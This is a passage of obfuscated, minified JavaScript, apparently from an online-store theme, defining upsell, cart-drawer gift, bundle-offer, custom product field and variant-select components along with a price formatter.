_0x372459=_0x2a4483;_0x50f080[_0x372459(0x41b)]['toggle']===_0x372459(0x2b6)&&_0x50f080[_0x372459(0xa1)]('click',this['boundToggleHandler']);});}['unlockGifts'](_0x181498,_0x166deb=![]){const _0x474b45=a0_0x4ff713;this['unlockedItems']=[];if(!this['upsells'])return;this[_0x474b45(0x35e)][_0x474b45(0x413)](_0x380380=>{const _0x497e13=_0x474b45,_0x198cda=parseInt(_0x380380[_0x497e13(0x41b)][_0x497e13(0x411)]||0x0),_0x10f350=_0x181498>=_0x198cda,_0x5ad251=_0x380380['dataset'][_0x497e13(0x36e)]===_0x497e13(0x2b6),_0x59853f=_0x10f350&&_0x5ad251;_0x380380[_0x497e13(0x41b)][_0x497e13(0x185)]=_0x59853f['toString'](),_0x380380[_0x497e13(0x3f1)][_0x497e13(0x27d)](_0x497e13(0x447),_0x59853f);const _0x5762e6=document[_0x497e13(0x105)](_0x497e13(0x213)+_0x380380['dataset'][_0x497e13(0x445)]);if(_0x59853f&&_0x380380[_0x497e13(0x41b)][_0x497e13(0x1e3)]&&!_0x5762e6){const _0x3d8848=_0x380380[_0x497e13(0x41b)][_0x497e13(0x27d)]===_0x497e13(0x2b6),_0x3fba8d=_0x380380[_0x497e13(0x41b)][_0x497e13(0x36e)]===_0x497e13(0x2b6);(!_0x3d8848||_0x3d8848&&_0x3fba8d)&&this[_0x497e13(0xee)][_0x497e13(0xa9)](_0x380380[_0x497e13(0x41b)][_0x497e13(0x1e3)]);}});if(this[_0x474b45(0x419)]&&_0x166deb){if(this[_0x474b45(0x41b)][_0x474b45(0x403)]===this[_0x474b45(0x41b)][_0x474b45(0x221)])this[_0x474b45(0x13f)]();}}['addRemoveProducts'](){const _0xe0bfa0=a0_0x4ff713;if(!this[_0xe0bfa0(0x419)])return;const _0x4f0844=document['querySelectorAll'](_0xe0bfa0(0x213)+this[_0xe0bfa0(0x419)]),_0x19fe1e=[],_0x227e5e=[];this[_0xe0bfa0(0x35e)][_0xe0bfa0(0x413)](_0x1d041f=>{const _0x23abf7=_0xe0bfa0,_0x1badd5=document[_0x23abf7(0x105)](_0x23abf7(0x213)+_0x1d041f[_0x23abf7(0x41b)][_0x23abf7(0x445)]),_0x2b0de4=_0x1d041f['dataset']['unlocked']===_0x23abf7(0x2b6);if(_0x4f0844[_0x23abf7(0x190)]){if(_0x2b0de4&&!_0x1badd5)_0x19fe1e[_0x23abf7(0x37d)](_0x1d041f);else!_0x2b0de4&&_0x1badd5&&_0x227e5e[_0x23abf7(0x37d)](_0x1d041f);}else _0x1badd5&&_0x227e5e[_0x23abf7(0x37d)](_0x1d041f);});if(_0x227e5e[_0xe0bfa0(0x190)])this[_0xe0bfa0(0x449)](_0x227e5e[0x0]);else _0x19fe1e[_0xe0bfa0(0x190)]&&this[_0xe0bfa0(0x27a)](_0x19fe1e[0x0]);}['handleToggle'](_0x244e9c){const _0x3eb906=a0_0x4ff713,_0x3c58c4=_0x244e9c[_0x3eb906(0x285)],_0x5f3fce=_0x3c58c4['dataset'][_0x3eb906(0x36e)]===_0x3eb906(0x2b6);_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x36e)]=(!_0x5f3fce)[_0x3eb906(0xe9)](),this['syncUpsellAcrossOffers'](_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x445)],!_0x5f3fce),this[_0x3eb906(0x365)](_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x445)],!_0x5f3fce,_0x3c58c4);}[a0_0x4ff713(0x1d8)](_0x245874,_0xfd46c0){const _0x191445=a0_0x4ff713,_0x3a0cf5=document['querySelectorAll']('quantity-break-upsells');_0x3a0cf5[_0x191445(0x413)](_0x1ac517=>{const _0x35b929=_0x191445;_0x1ac517[_0x35b929(0x247)](_0x35b929(0x2d6)+_0x245874+'\x22]')[_0x35b929(0x413)](_0x189a5e=>{const _0x4badfd=_0x35b929;_0x189a5e['dataset'][_0x4badfd(0x36e)]=_0xfd46c0[_0x4badfd(0xe9)]();});});}[a0_0x4ff713(0x365)](_0x14e426,_0x43122f,_0x1fb8e5){const _0x1f75ba=a0_0x4ff713,_0x1f1653=document[_0x1f75ba(0x105)](_0x1f75ba(0x213)+_0x14e426);if(!this[_0x1f75ba(0x395)])return;if(_0x43122f&&!_0x1f1653)this[_0x1f75ba(0x27a)](_0x1fb8e5);else!_0x43122f&&_0x1f1653&&this[_0x1f75ba(0x449)](_0x1fb8e5);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x272),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3cbf97=a0_0x4ff713;super(),this[_0x3cbf97(0x23d)]=this[_0x3cbf97(0x105)](_0x3cbf97(0x3fb)),this[_0x3cbf97(0x233)]=this['querySelector']('.upsell-toggle-btn'),this[_0x3cbf97(0x32d)]=this[_0x3cbf97(0x105)](_0x3cbf97(0x41f)),this['variantSelectElements']=this['querySelectorAll'](_0x3cbf97(0x1f0)),this[_0x3cbf97(0x1be)]=this['querySelector']('[type=\x22application/json\x22]'),this['productForm']=this[_0x3cbf97(0x105)](_0x3cbf97(0x250));if(this[_0x3cbf97(0x40c)])this[_0x3cbf97(0x33c)]=this[_0x3cbf97(0x40c)]['querySelector']('[name=\x22id\x22]');this['skipNonExistent']=this[_0x3cbf97(0x41b)][_0x3cbf97(0x34b)]===_0x3cbf97(0x2b6),this['skipUnavailable']=this[_0x3cbf97(0x41b)][_0x3cbf97(0x101)]===_0x3cbf97(0x2b6),this[_0x3cbf97(0x1c1)]=this[_0x3cbf97(0x41b)][_0x3cbf97(0x1c1)]===_0x3cbf97(0x2b6);if(this[_0x3cbf97(0x1c1)]){this['price']=parseInt(this[_0x3cbf97(0x41b)][_0x3cbf97(0x436)]),this['comparePrice']=parseInt(this[_0x3cbf97(0x41b)][_0x3cbf97(0x3ae)]),this['priceSpan']=this['querySelector'](_0x3cbf97(0x24d)),this[_0x3cbf97(0x301)]=this[_0x3cbf97(0x105)]('.upsell__price\x20.compare-price'),this[_0x3cbf97(0x132)]=parseFloat(this[_0x3cbf97(0x41b)][_0x3cbf97(0x132)]),this[_0x3cbf97(0x331)]=parseFloat(this['dataset'][_0x3cbf97(0x331)]),this[_0x3cbf97(0x3e9)]=this[_0x3cbf97(0x41b)][_0x3cbf97(0x3e9)],this[_0x3cbf97(0x103)]=this[_0x3cbf97(0x41b)]['mainOfferItem']===_0x3cbf97(0x2b6);if(this[_0x3cbf97(0x103)])this[_0x3cbf97(0x16d)]=document[_0x3cbf97(0x105)]('#MainBundleOffer-'+this[_0x3cbf97(0x41b)][_0x3cbf97(0x28b)]);}if(this['toggleBtn'])this[_0x3cbf97(0x233)]['addEventListener'](_0x3cbf97(0x3c3),this[_0x3cbf97(0x401)][_0x3cbf97(0x17e)](this));if(this[_0x3cbf97(0x32d)])this[_0x3cbf97(0x32d)]['addEventListener']('change',this['handleSelectChange'][_0x3cbf97(0x17e)](this));}[a0_0x4ff713(0x401)](_0x1fdc86){const _0x79d6a1=a0_0x4ff713;if(_0x1fdc86['target'][_0x79d6a1(0x385)][_0x79d6a1(0x350)]()===_0x79d6a1(0x1cc)||_0x1fdc86[_0x79d6a1(0x3dd)]['nodeName']['toLowerCase']()===_0x79d6a1(0x42e))return;this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]==='true'?this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]=_0x79d6a1(0x120):this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]=_0x79d6a1(0x2b6);}[a0_0x4ff713(0x289)](_0x1c81de){const _0x20290c=a0_0x4ff713,_0x5dd9e8=_0x1c81de[_0x20290c(0x285)],_0x10157c=Array['from'](_0x5dd9e8['querySelectorAll']('select'),_0x1a9b49=>_0x1a9b49[_0x20290c(0x26f)]),_0x5a2349=this[_0x20290c(0x34f)]()[_0x20290c(0x1f5)](_0x40d5a1=>{const _0x524e47=_0x20290c;return!_0x40d5a1[_0x524e47(0x2a0)][_0x524e47(0x11e)]((_0xb6c62d,_0xe9c950)=>{return _0x10157c[_0xe9c950]===_0xb6c62d;})[_0x524e47(0x384)](![]);}),_0x576ab1=this[_0x20290c(0x34f)]()['filter'](_0x4be6bc=>_0x5dd9e8[_0x20290c(0x105)](':checked')[_0x20290c(0x26f)]===_0x4be6bc[_0x20290c(0x43c)]),_0x478794=[..._0x5dd9e8[_0x20290c(0x247)](_0x20290c(0x1cc))];updateVariantStatuses(_0x576ab1,_0x478794,this['skipUnavailable']);if(!_0x5a2349){if(this[_0x20290c(0x34b)])findAvailableVariant(_0x5dd9e8,_0x10157c,![],!![],this[_0x20290c(0x101)]);return;}if(this[_0x20290c(0x101)]&&!_0x5a2349[_0x20290c(0x2ec)]){if(findAvailableVariant(_0x5dd9e8,_0x10157c,![],!![],!![]))return;}this['updatePrices']&&(this['price']=_0x5a2349[_0x20290c(0x436)]*this[_0x20290c(0x132)]-this[_0x20290c(0x331)],this[_0x20290c(0x3ae)]=_0x5a2349[_0x20290c(0x436)],_0x5a2349[_0x20290c(0x134)]&&_0x5a2349[_0x20290c(0x134)]>_0x5a2349[_0x20290c(0x436)]&&(this[_0x20290c(0x3ae)]=_0x5a2349[_0x20290c(0x134)]),displayPrices(this['price'],this[_0x20290c(0x3ae)],this[_0x20290c(0x22f)],this[_0x20290c(0x301)],this['moneyFormat']));if(this[_0x20290c(0x23d)]&&_0x5a2349['featured_image'])this[_0x20290c(0x23d)][_0x20290c(0x425)]=_0x5a2349['featured_image'][_0x20290c(0x425)];this[_0x20290c(0x140)](_0x5a2349['id']);if(this['isMainOfferItem']&&this[_0x20290c(0x16d)][_0x20290c(0x14d)])this[_0x20290c(0x16d)][_0x20290c(0x14d)]();}[a0_0x4ff713(0x140)](_0x350a80){const _0x2ac1d8=a0_0x4ff713;this['dataset']['id']=_0x350a80;if(this[_0x2ac1d8(0x33c)])this['idInput']['value']=_0x350a80;}[a0_0x4ff713(0x34f)](){const _0x2652a1=a0_0x4ff713;return this[_0x2652a1(0x15f)]=this[_0x2652a1(0x15f)]||JSON[_0x2652a1(0x1a0)](this[_0x2652a1(0x1be)][_0x2652a1(0xc9)]),this[_0x2652a1(0x15f)];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x15b),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x54b186=a0_0x4ff713;super(),this[_0x54b186(0x2cc)]=document['querySelector'](_0x54b186(0x1cf)),this['cartItems']=this[_0x54b186(0x2cc)][_0x54b186(0x105)](_0x54b186(0x2ed)),this[_0x54b186(0x2e6)]=this[_0x54b186(0x105)](_0x54b186(0x378));}['handleToggle'](_0xd68562){const _0x55e3be=a0_0x4ff713;if(_0xd68562[_0x55e3be(0x3dd)][_0x55e3be(0x385)]['toLowerCase']()==='select'||_0xd68562[_0x55e3be(0x3dd)]['nodeName'][_0x55e3be(0x350)]()===_0x55e3be(0x42e))return;this[_0x55e3be(0x41b)][_0x55e3be(0x36e)]===_0x55e3be(0x2b6)?(this[_0x55e3be(0x41b)][_0x55e3be(0x36e)]=_0x55e3be(0x120),this['removeFromCart']()):(this['dataset'][_0x55e3be(0x36e)]=_0x55e3be(0x2b6),this[_0x55e3be(0x27a)]());}[a0_0x4ff713(0x433)](){const _0x45b778=a0_0x4ff713;this[_0x45b778(0x41b)][_0x45b778(0x36e)]===_0x45b778(0x2b6)&&!this['cartDrawer'][_0x45b778(0x3f1)][_0x45b778(0x30e)](_0x45b778(0x450))?this['addToCart']():this[_0x45b778(0x449)]();}['addToCart'](){const _0x2f20ac=a0_0x4ff713,_0x1cf437=this[_0x2f20ac(0x2cc)]['querySelector'](_0x2f20ac(0x213)+this[_0x2f20ac(0x41b)][_0x2f20ac(0x445)]);if(_0x1cf437)return;if(this['toggleBtn'])this[_0x2f20ac(0x233)][_0x2f20ac(0x21b)]('disabled','');this[_0x2f20ac(0x236)][_0x2f20ac(0x413)](_0x1bc212=>{const _0x5dfe06=_0x2f20ac;_0x1bc212[_0x5dfe06(0x21b)]('disabled','');}),this[_0x2f20ac(0x40c)][_0x2f20ac(0x2b3)]();}['removeFromCart'](){const _0x4683ec=a0_0x4ff713,_0x543068=this[_0x4683ec(0x2cc)]['querySelector']('.cart-item--product-'+this[_0x4683ec(0x41b)]['handle']);if(!_0x543068||!this[_0x4683ec(0x395)])return;if(this[_0x4683ec(0x233)])this['toggleBtn'][_0x4683ec(0x21b)]('disabled','');this['variantSelectElements'][_0x4683ec(0x413)](_0xa71352=>{const _0x264de7=_0x4683ec;_0xa71352[_0x264de7(0x21b)](_0x264de7(0x462),'');}),this[_0x4683ec(0x395)]['updateQuantity'](_0x543068[_0x4683ec(0x41b)][_0x4683ec(0x226)],0x0);}['updateId'](_0x35cfb9){const _0x534b3c=a0_0x4ff713;this[_0x534b3c(0x41b)]['id']=_0x35cfb9,this[_0x534b3c(0x33c)]['value']=_0x35cfb9;if(this[_0x534b3c(0x2e6)])return;if(this[_0x534b3c(0x41b)]['selected']==='true'){this[_0x534b3c(0x3c5)]&&clearTimeout(this[_0x534b3c(0x3c5)]);this[_0x534b3c(0x449)]();const _0x486b06=_0x164b8a=>{const _0x569e28=_0x534b3c;_0x164b8a[_0x569e28(0x3a9)]['handle']==='handle'&&(this[_0x569e28(0x27a)](),document[_0x569e28(0xa1)]('cartQuantityUpdated',_0x486b06));};document['addEventListener'](_0x534b3c(0x195),_0x486b06);}}['getUpdateRequired'](){const _0x2e1f71=a0_0x4ff713,_0xf15671=this[_0x2e1f71(0x2cc)][_0x2e1f71(0x105)](_0x2e1f71(0x213)+this['dataset'][_0x2e1f71(0x445)]);let _0x2a6187=![];if(_0xf15671&&this[_0x2e1f71(0x41b)][_0x2e1f71(0x36e)]===_0x2e1f71(0x120))_0x2a6187=!![];else!_0xf15671&&this[_0x2e1f71(0x41b)][_0x2e1f71(0x36e)]===_0x2e1f71(0x2b6)&&(_0x2a6187=!![]);return _0x2a6187;}}customElements['define'](a0_0x4ff713(0xaf),CartDrawerUpsell);function displayPrices(_0x57aee9,_0x42fe20,_0x8fcf9b,_0x5c1410,_0x4da16a){const _0x5a512c=a0_0x4ff713;if(!_0x4da16a)return;if(_0x57aee9&&_0x8fcf9b){var _0x1b7af5=formatMoney(_0x57aee9,_0x4da16a);_0x8fcf9b[_0x5a512c(0x3b0)]=_0x1b7af5;}if(_0x42fe20&&_0x5c1410){var _0x4972d5=formatMoney(_0x42fe20,_0x4da16a);_0x5c1410[_0x5a512c(0x3b0)]=_0x4972d5,_0x42fe20>_0x57aee9?_0x5c1410['classList'][_0x5a512c(0x451)]('hidden'):_0x5c1410[_0x5a512c(0x3f1)][_0x5a512c(0x314)](_0x5a512c(0x373));}}function initTrapFocus(){const _0x324354=a0_0x4ff713;isIe=![];if(document[_0x324354(0x105)](_0x324354(0x12a))&&document[_0x324354(0x105)](_0x324354(0x12a))[_0x324354(0x41b)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x40d453,_0x129b9b,_0x47fc48=![]){const _0x4327ed=a0_0x4ff713;typeof _0x40d453==_0x4327ed(0x15c)&&(_0x40d453=_0x40d453[_0x4327ed(0x460)]('.',''));var _0x593cf4='',_0x1d3bd5=/\{\{\s*(\w+)\s*\}\}/,_0x35d884=_0x129b9b;function _0x3add54(_0x34c2f5,_0x22d55d){const _0x4849fd=_0x4327ed;return typeof _0x34c2f5==_0x4849fd(0x322)?_0x22d55d:_0x34c2f5;}function _0x2c9e82(_0x561940,_0x35e79f,_0x15f2a5,_0x1cacaa){const _0x59d270=_0x4327ed;_0x35e79f=_0x3add54(_0x35e79f,0x2),_0x15f2a5=_0x3add54(_0x15f2a5,','),_0x1cacaa=_0x3add54(_0x1cacaa,'.');if(isNaN(_0x561940)||_0x561940==null)return 0x0;_0x561940=(_0x561940/0x64)[_0x59d270(0x1af)](_0x35e79f);var _0x4cf03a=_0x561940['split']('.'),_0x243e9a=_0x4cf03a[0x0][_0x59d270(0x460)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x15f2a5),_0x32c1fb=_0x4cf03a[0x1]?_0x1cacaa+_0x4cf03a[0x1]:'';return _0x47fc48&&_0x32c1fb===_0x1cacaa+'00'&&(_0x32c1fb=''),_0x243e9a+_0x32c1fb;}switch(_0x35d884[_0x4327ed(0x162)](_0x1d3bd5)[0x1]){case _0x4327ed(0x3b2):_0x593cf4=_0x2c9e82(_0x40d453,0x2);break;case _0x4327ed(0x276):_0x593cf4=_0x2c9e82(_0x40d453,0x0);break;case _0x4327ed(0x3fc):_0x593cf4=_0x2c9e82(_0x40d453,0x2,'.',',');break;case _0x4327ed(0x31b):_0x593cf4=_0x2c9e82(_0x40d453,0x0,'.',',');break;}return _0x35d884['replace'](_0x1d3bd5,_0x593cf4);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x2602ce=a0_0x4ff713;super(),this['saveLocalStorage']=this[_0x2602ce(0x41b)]['saveLocalStorage']===_0x2602ce(0x2b6);if(this[_0x2602ce(0x355)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x4fcc61=a0_0x4ff713;if(!this[_0x4fcc61(0x41b)]['handle']||!this[_0x4fcc61(0x41b)]['id']||!this[_0x4fcc61(0x41b)]['mainProduct']||!this['dataset']['requirement']||!this['dataset'][_0x4fcc61(0x1c5)])return;updateGiftGoalInStorage({'giftHandle':this[_0x4fcc61(0x41b)][_0x4fcc61(0x445)],'giftVariantId':this[_0x4fcc61(0x41b)]['id'],'unlockType':this[_0x4fcc61(0x41b)][_0x4fcc61(0x1c5)],'unlockRequirement':Number(this[_0x4fcc61(0x41b)][_0x4fcc61(0x3b7)]),'unlockTarget':this['dataset'][_0x4fcc61(0x419)]});}}customElements['define'](a0_0x4ff713(0x2d8),CartDrawerGift);function initToggleUpsells(){const _0x4c63bd=a0_0x4ff713,_0x28ab89=document[_0x4c63bd(0x105)](_0x4c63bd(0x1cf));_0x28ab89&&_0x28ab89[_0x4c63bd(0x247)](_0x4c63bd(0x14a))[_0x4c63bd(0x413)](_0x3320a9=>{const _0x1d6245=_0x4c63bd;if(_0x3320a9[_0x1d6245(0x433)])_0x3320a9['addRemoveFromCart']();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x26e7bf=a0_0x4ff713;super(),this[_0x26e7bf(0x329)]=this[_0x26e7bf(0x247)](_0x26e7bf(0x311)),this[_0x26e7bf(0x1c1)]=this[_0x26e7bf(0x41b)][_0x26e7bf(0x1c1)]===_0x26e7bf(0x2b6),this['updatePrices']&&(this['priceSpan']=this['querySelector'](_0x26e7bf(0x29a)),this[_0x26e7bf(0x301)]=this['querySelector'](_0x26e7bf(0x356)),this[_0x26e7bf(0x132)]=parseFloat(this['dataset']['percentageLeft']),this['fixedDiscount']=parseFloat(this[_0x26e7bf(0x41b)][_0x26e7bf(0x331)]),this['moneyFormat']=this[_0x26e7bf(0x41b)]['moneyFormat']);}['updateTotalPrices'](){const _0x8e4197=a0_0x4ff713;if(!this[_0x8e4197(0x1c1)])return;var _0x216b46=0x0,_0x1c0a83=0x0;for(let _0x4c764e=0x0;_0x4c764e<this[_0x8e4197(0x329)][_0x8e4197(0x190)];_0x4c764e++){_0x216b46+=parseInt(this[_0x8e4197(0x329)][_0x4c764e][_0x8e4197(0x436)]),_0x1c0a83+=parseInt(this['offerItems'][_0x4c764e][_0x8e4197(0x3ae)]);}_0x216b46=_0x216b46*this[_0x8e4197(0x132)]-this[_0x8e4197(0x331)],displayPrices(_0x216b46,_0x1c0a83,this[_0x8e4197(0x22f)],this[_0x8e4197(0x301)],this[_0x8e4197(0x3e9)]);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x383),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x4ff713(0x13e)](){const _0x3778c3=a0_0x4ff713;this['fieldName']=this[_0x3778c3(0x41b)]['name'],this[_0x3778c3(0x325)]=this[_0x3778c3(0x105)](_0x3778c3(0x1eb)),this['inputRadios']=this['querySelectorAll'](_0x3778c3(0x232)),this[_0x3778c3(0x1cc)]=this[_0x3778c3(0x105)]('.select__select'),this['productForm']=document['getElementById'](_0x3778c3(0x10f)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]),this['prevValue']=this[_0x3778c3(0x41b)][_0x3778c3(0x37a)],this[_0x3778c3(0x1fd)]=this['dataset'][_0x3778c3(0x231)]==='true',this[_0x3778c3(0x18f)]=!![],this['notMain']=this[_0x3778c3(0x41b)][_0x3778c3(0x144)]===_0x3778c3(0x2b6);if(this[_0x3778c3(0x41b)][_0x3778c3(0x1c5)]===_0x3778c3(0x1cc)||this[_0x3778c3(0x41b)][_0x3778c3(0x1c5)]===_0x3778c3(0x3ed))this['isText']=![];this['createInputs']();if(this[_0x3778c3(0x1fd)]&&this[_0x3778c3(0x18f)]){this[_0x3778c3(0x405)]=!![],this[_0x3778c3(0x19a)]=this['notMain']?document['querySelectorAll'](_0x3778c3(0x145)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]):document[_0x3778c3(0x247)](_0x3778c3(0x156)),this['mainAtcButton']=this[_0x3778c3(0x40c)]['querySelector'](_0x3778c3(0x402)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]),this['mainAtcBtnLabel']=this[_0x3778c3(0x3c4)][_0x3778c3(0x105)]('.main-atc__label'),this['mainAtcBtnError']=this[_0x3778c3(0x3c4)][_0x3778c3(0x105)](_0x3778c3(0x2b1)),this[_0x3778c3(0x17f)]=this[_0x3778c3(0x41b)]['atcErrorMsg'],this['mainAtcButton'][_0x3778c3(0x41b)][_0x3778c3(0x12d)]=parseInt(this['mainAtcButton'][_0x3778c3(0x41b)]['requiredFields'])+0x1;if(this[_0x3778c3(0x1aa)])this[_0x3778c3(0x1aa)][_0x3778c3(0x3b0)]=this[_0x3778c3(0x17f)];this[_0x3778c3(0x151)]=this[_0x3778c3(0x41b)]['applyStickyAtcError']===_0x3778c3(0x2b6),this['stickyAtcButton']=document[_0x3778c3(0x105)]('#sticky-atc-'+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]);if(this['applyStickyAtcError']&&this['stickyAtcButton']){this[_0x3778c3(0x381)]=this[_0x3778c3(0x2dc)][_0x3778c3(0x105)](_0x3778c3(0x3e3)),this['stickyAtcBtnError']=this[_0x3778c3(0x2dc)][_0x3778c3(0x105)]('.sticky-atc__error');if(this['stickyAtcBtnError'])this[_0x3778c3(0xf0)][_0x3778c3(0x3b0)]=this[_0x3778c3(0x17f)];}this[_0x3778c3(0x211)](this['prevValue'],null);}if(this[_0x3778c3(0x325)])this[_0x3778c3(0x325)]['addEventListener'](_0x3778c3(0x325),this[_0x3778c3(0xea)]['bind'](this));this[_0x3778c3(0xc1)][_0x3778c3(0x413)](_0x383918=>{const _0x12f58b=_0x3778c3;_0x383918[_0x12f58b(0x340)](_0x12f58b(0x325),this[_0x12f58b(0xea)][_0x12f58b(0x17e)](this));});if(this['select'])this[_0x3778c3(0x1cc)][_0x3778c3(0x340)](_0x3778c3(0x121),this[_0x3778c3(0xea)][_0x3778c3(0x17e)](this));}[a0_0x4ff713(0xea)](_0x439b3c){const _0x1a16f7=a0_0x4ff713,_0xd4502d=_0x439b3c[_0x1a16f7(0x3dd)]['value'][_0x1a16f7(0xc2)]();if(_0x439b3c[_0x1a16f7(0x3dd)][_0x1a16f7(0x1a3)]())this[_0x1a16f7(0x15e)]=_0xd4502d;else{_0x439b3c[_0x1a16f7(0x3dd)][_0x1a16f7(0x26f)]=this[_0x1a16f7(0x15e)];return;}this[_0x1a16f7(0x41b)][_0x1a16f7(0x26f)]=_0xd4502d,this[_0x1a16f7(0x2b4)][_0x1a16f7(0x26f)]=_0xd4502d;if(this[_0x1a16f7(0x1fd)]&&this[_0x1a16f7(0x18f)])this['validateValue'](_0xd4502d,_0x439b3c[_0x1a16f7(0x3dd)]);}['validateValue'](_0x488b67,_0x32d448){const _0x23c110=a0_0x4ff713,_0x136ca0=_0x488b67[_0x23c110(0x190)]>0x0?!![]:![];if(_0x136ca0===this[_0x23c110(0x405)])return;this[_0x23c110(0x405)]=_0x136ca0;_0x32d448&&(this['isValid']?(_0x32d448[_0x23c110(0x3f1)][_0x23c110(0x451)](_0x23c110(0x2f9)),this['mainAtcButton']['dataset'][_0x23c110(0x2c7)]=parseInt(this[_0x23c110(0x3c4)]['dataset']['validFields'])+0x1):(_0x32d448[_0x23c110(0x3f1)]['add'](_0x23c110(0x2f9)),this[_0x23c110(0x3c4)]['dataset']['validFields']=parseInt(this[_0x23c110(0x3c4)]['dataset'][_0x23c110(0x2c7)])-0x1));const _0x16e81b=this[_0x23c110(0x3c4)][_0x23c110(0x41b)][_0x23c110(0x2c7)]===this['mainAtcButton'][_0x23c110(0x41b)]['requiredFields'],_0x95a1c3=this[_0x23c110(0x3c4)][_0x23c110(0x41b)]['unavailable']===_0x23c110(0x2b6);this['atcButtons'][_0x23c110(0x413)](_0x4a6ad4=>{const _0x458302=_0x23c110;_0x16e81b&&!_0x95a1c3?_0x4a6ad4[_0x458302(0x3cb)]('disabled'):_0x4a6ad4[_0x458302(0x21b)](_0x458302(0x462),'');});if(this[_0x23c110(0x17f)]['length']===0x0)return;_0x16e81b?(this[_0x23c110(0x28d)][_0x23c110(0x2f5)]['display']='',this[_0x23c110(0x1aa)][_0x23c110(0x2f5)][_0x23c110(0x22c)]=_0x23c110(0x23e),this[_0x23c110(0x151)]&&this['stickyAtcButton']&&(this[_0x23c110(0x381)]['style'][_0x23c110(0x22c)]='',this['stickyAtcBtnError']['style'][_0x23c110(0x22c)]=_0x23c110(0x23e))):(this[_0x23c110(0x28d)]['style'][_0x23c110(0x22c)]=_0x23c110(0x23e),this[_0x23c110(0x1aa)]['style'][_0x23c110(0x22c)]='',this[_0x23c110(0x151)]&&this['stickyAtcButton']&&(this[_0x23c110(0x381)][_0x23c110(0x2f5)]['display']=_0x23c110(0x23e),this[_0x23c110(0xf0)][_0x23c110(0x2f5)][_0x23c110(0x22c)]=''));}[a0_0x4ff713(0x3d6)](){const _0x19f315=a0_0x4ff713;this[_0x19f315(0x2b4)]=document[_0x19f315(0x14c)](_0x19f315(0x325)),this[_0x19f315(0x2b4)][_0x19f315(0x21b)]('type',_0x19f315(0x373)),this[_0x19f315(0x2b4)][_0x19f315(0x21b)](_0x19f315(0x26a),'properties['+this[_0x19f315(0x230)]+']'),this[_0x19f315(0x2b4)][_0x19f315(0x26f)]=this[_0x19f315(0x41b)][_0x19f315(0x37a)],this[_0x19f315(0x2b4)][_0x19f315(0x3f1)][_0x19f315(0x314)](_0x19f315(0x397)),this[_0x19f315(0x40c)][_0x19f315(0x129)](this[_0x19f315(0x2b4)]);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x259),CustomProductField);function playMedia(){const _0x5bb685=a0_0x4ff713;if(!serial)serial=document[_0x5bb685(0x106)][_0x5bb685(0x41b)][_0x5bb685(0xce)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x1a823c=a0_0x4ff713;super(),this[_0x1a823c(0x309)]=_0x1a823c(0x1ab),this['secondarySelect']=document[_0x1a823c(0xff)](''+this[_0x1a823c(0x309)]+this[_0x1a823c(0x41b)][_0x1a823c(0x28b)]),this[_0x1a823c(0xac)]=![],this[_0x1a823c(0x13d)]=document['getElementById'](_0x1a823c(0x29b)+this[_0x1a823c(0x41b)]['section']),this[_0x1a823c(0x382)]=this[_0x1a823c(0x41b)][_0x1a823c(0x382)]===_0x1a823c(0x2b6),this[_0x1a823c(0x380)]=this[_0x1a823c(0x41b)][_0x1a823c(0x2f3)]!='true',this[_0x1a823c(0x476)]=this['dataset'][_0x1a823c(0x3c6)]==='true',this[_0x1a823c(0x34b)]=this[_0x1a823c(0x41b)][_0x1a823c(0x34b)]===_0x1a823c(0x2b6),this['skipUnavailable']=this[_0x1a823c(0x41b)][_0x1a823c(0x101)]===_0x1a823c(0x2b6),this[_0x1a823c(0x382)]&&(this[_0x1a823c(0x26d)]=this[_0x1a823c(0x41b)][_0x1a823c(0x26d)],this['quantityBreaksPickerDisplayedImages']=this[_0x1a823c(0x41b)][_0x1a823c(0x36d)]),this[_0x1a823c(0x340)](_0x1a823c(0x121),this[_0x1a823c(0x2e9)]);}[a0_0x4ff713(0x2e9)](){const _0x7506c8=a0_0x4ff713;this['updateOptions'](),this[_0x7506c8(0xba)](),this[_0x7506c8(0x19b)](!![],'',![]),this['updatePickupAvailability'](),this[_0x7506c8(0x149)](),this[_0x7506c8(0x305)]();if(!this[_0x7506c8(0x3d9)]){this[_0x7506c8(0x19b)](!![],'',!![]);if(this['skipNonExistent']&&findAvailableVariant(this,this[_0x7506c8(0x2a0)],!![],!![],this[_0x7506c8(0x101)]))return;this[_0x7506c8(0x2ff)]();}else{if(this[_0x7506c8(0x101)]&&!this[_0x7506c8(0x3d9)]['available']){if(findAvailableVariant(this,this[_0x7506c8(0x2a0)],!![],!![],!![]))return;}this[_0x7506c8(0x44e)](),this[_0x7506c8(0x2de)](),this[_0x7506c8(0x34c)](),this['renderProductInfo'](),this[_0x7506c8(0x297)]();}}[a0_0x4ff713(0x3e7)](){const _0x3f8a4c=a0_0x4ff713,_0x1010a0=[];this[_0x3f8a4c(0x247)](_0x3f8a4c(0x42d))[_0x3f8a4c(0x413)](_0x47080b=>{const _0x318f62=_0x3f8a4c;let _0x29169f;const 